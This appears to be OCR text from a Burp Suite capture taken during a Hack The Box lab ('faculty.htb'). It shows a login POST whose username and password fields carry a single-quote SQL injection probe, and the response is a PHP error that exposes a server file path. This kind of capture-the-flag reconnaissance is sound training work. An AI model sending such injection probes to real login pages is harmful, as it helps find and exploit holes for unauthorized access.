 Request
Pretty Raw Hex
\n
1 POST /admin/ajax.php?action=login HTTP/1.1
2 Host: faculty.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 31
10 Origin: http://faculty.htb
11 Connection: close
12 Referer: http://faculty.htb/admin/login.php
13 Cookie: PHPSESSID=n0bp7cb4rf5gavgnlo34k2ljgu
14
15 username=fefefe'&password=fefe'
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 06 Nov 2022 19:49:40 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 148
10
11 <br />
12 <b>
Notice
</b>
: Trying to get property 'num_rows' of non-object in <b
>
/var/www/scheduling/admin/admin_class.php
</b>
on line <b>
22
</b>
<br />
13 3